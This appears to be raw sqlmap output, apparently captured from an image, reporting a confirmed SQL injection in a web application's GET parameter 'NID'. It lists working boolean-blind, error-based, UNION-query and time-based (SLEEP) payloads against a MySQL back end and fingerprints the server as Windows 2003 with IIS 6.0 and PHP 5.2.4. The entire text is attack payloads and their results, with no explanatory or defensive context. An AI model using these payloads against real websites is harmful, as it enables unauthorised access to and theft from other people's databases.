 ---
Place: GET
Parameter: NID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NID=7 AND 1174=1174
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: NID=7 AND (SELECT 2731 FROM(SELECT COUNT(*),CONCAT(0x3a6865663a,(SE
LECT (CASE WHEN (2731=2731) THEN 1 ELSE 0 END)),0x3a7777743a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: NID=7 UNION ALL SELECT NULL,NULL,CONCAT(0x3a6865663a,0x465772615359
474c4576,0x3a7777743a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: NID=7 AND SLEEP(5)
---
[15:55:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.2.4